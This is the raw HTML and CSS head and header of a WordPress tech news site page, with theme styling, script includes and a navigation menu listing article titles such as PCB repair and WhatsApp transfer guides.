!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/15102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=15102' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-15102 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
